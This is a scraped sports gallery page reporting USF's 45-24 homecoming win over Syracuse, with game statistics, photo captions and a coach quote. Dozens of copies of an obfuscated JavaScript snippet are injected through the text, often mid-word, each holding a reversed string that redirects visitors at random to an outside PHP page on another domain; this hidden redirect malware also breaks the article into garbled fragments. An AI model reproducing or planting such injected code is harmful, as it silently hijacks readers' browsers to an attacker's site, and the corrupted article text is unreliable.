# Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Gallery: USF Homecoming Win over Syracuse

By on October 12, 2015

# Bulls Roll To 45-24 Homecoming Win Over ‘Cuse

### The Bulls (2-3) scored their most points against an FBS opponent since 2011 while racking up 541 yards of \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}total offense, their most against an FBS opponent since 2012. Marlon Mack posted a season-high 184 rushing yards and two \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}touchdowns. Quin\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}ton Flowers threw for a career-high 259 yards and two \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}touchdowns along with a rushing 55 yards and a score that helped seal the game in the fourth quarter.\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Travis Failey / RSEN)” width=”561″ height=”374″ /> Quniton Flowers (photo Travis Failey / RSEN)\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Travis Failey / RSEN)” width=”560″ height=”373″ /> Floridan Brisly Estime takes a pitch form Eric Dungey and Hoggins readies to make the tackle (photo Travis Failey / RSEN)\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}ton Flowers and Juwan Dowels (photo Travis Failey / RSEN)” width=”556″ height=”395″ /> South Florida High School guys Quniton Flowers and Juwan Dowels (photo Travis Failey / RSEN)

### “We \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}told Marlon, we’d love \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to get him at least 20 carries a game. We did that \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}today and he \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took advantage of it.”  Willie Taggert

[Image_Link]https://www.rocketsports-ent.com/wp-content/uploads/2015/10/Flowers-ruches-in-for-a-TD-\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-put-the-game-away-480×320.jpg” alt=”Flowers TD run (photo Travis Failey / RSEN)” width=”564″ height=”376″ /> Flowers TD run (photo Travis Failey / RSEN)\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to apply pressure (photo Travis Failey / RSEN)” width=”562″ height=”363″ /> Bullock stays on the ground to apply pressure to Dungey (photo Travis Failey / RSEN)

### Zack Bullock (Sebring, Fla.) each had 1.5 tackles behind the line of scrimmage in the opening half as the “Bull Sharks” racked up seven tackles for loss. The Bulls outgained Syracuse, 172-85, in the first two quarters while the Orange picked up just 40 passing yards.\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to take down Dungey (photo Travis Failey / RSEN)” width=”580″ height=”451″ /> Eric Lee has his eyes sets to take down Dungey (photo Travis Failey / RSEN)

## The Bulls’ next home game is Saturday, Oct. 24 against SMU at Raymond James Stadium. Reserve your seats at USFBullsTix.com.

Categories: College Football, Featured, Football, Sports